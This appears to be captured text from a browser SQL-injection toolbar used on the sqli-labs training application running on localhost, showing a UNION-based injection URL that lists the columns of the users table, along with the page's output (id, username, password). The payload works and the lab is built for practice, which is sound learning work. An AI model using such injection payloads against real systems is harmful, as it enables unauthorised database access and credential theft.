 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1 '+UNION+ALL+SELECT+1,(select group_concat(distinct column_name ) from information_schema.columns where table_schema=database() and
table_name=0x7573657273),3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3